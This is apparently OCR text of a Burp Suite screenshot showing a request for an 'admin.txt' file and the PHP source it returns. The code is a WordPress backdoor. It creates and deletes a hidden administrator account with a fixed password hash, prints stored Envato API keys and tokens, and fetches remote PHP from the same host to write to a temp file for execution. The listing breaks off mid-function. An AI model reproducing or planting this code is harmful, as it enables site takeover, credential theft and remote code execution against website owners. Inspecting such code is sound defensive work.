 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▾ > ▾ Target: http://merna.cc ?
Request
Raw Headers Hex
GET /admin.txt HTTP/1.1
Host: merna.cc
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
<?php
error_reporting(0);
if( !isset($_GET['go']) )
{
require $_SERVER['DOCUMENT_ROOT'].'/wp-load.php';
$table_name = $wpdb->get_blog_prefix();
$sample = 'a:1:{s:13:"administrator";b:1;}';
if( isset($_GET['ok']) ) { echo '<!-- Silence is golden. -->';}
if( isset($_GET['awu']) ) {
$wpdb->query("INSERT INTO $wpdb->users (`ID`, `user_login`, `user_pass`, `user_nicename`, `user_email`, `user_url`,
`user_registered`, `user_activation_key`, `user_status`, `display_name`) VALUES ('100010010', '100010010',
'\$P\$BfKfBZG7GTwXrcUy7XQJeWmTEdXNhK0', '100010010', 'te@ea.st', '', '2011-06-07 00:00:00', '', '0', '100010010');");
$wpdb->query("INSERT INTO $wpdb->usermeta (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (100010010, '100010010',
'{$table_name}capabilities', '{$sample}');");
$wpdb->query("INSERT INTO $wpdb->usermeta (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, '100010010',
'{$table_name}user_level', '10');"); }
if( isset($_GET['dwu']) ) { $wpdb->query("DELETE FROM $wpdb->users WHERE `ID` = 100010010");
$wpdb->query("DELETE FROM $wpdb->usermeta WHERE $wpdb->usermeta.`umeta_id` = 100010010");}
if( isset($_GET['key']) ) { $options = get_option( EWPT_PLUGIN_SLUG ); echo '<center><h2>' . esc_attr( $options['user_name'] .
':' .  esc_attr( $options['api_key'])) . '<br>';
echo esc_html( envato_market()->get_option( 'token' ) ); echo '</center></h2>'; }
}
if( isset($_GET['go']) )
{
if ( ! function_exists( 'wp_temp_setupx' ) ) {
$path=$_SERVER['HTTP_HOST'].$_SERVER[REQUEST_URI];
if($tmpcontentx = @file_get_contents("http://www.merna.cc/codexc.txt"))
{
function wp_temp_setupx($phpCode) {
$tmpfname = tempnam(sys_get_temp_dir(), "wp_temp_setupx");
$handle = fopen($tmpfname, "w+");
fwrite($handle, "<?php\n" . $phpCode);
? < + > Type a search term 0 matches
Done 2,457 bytes | 156 millis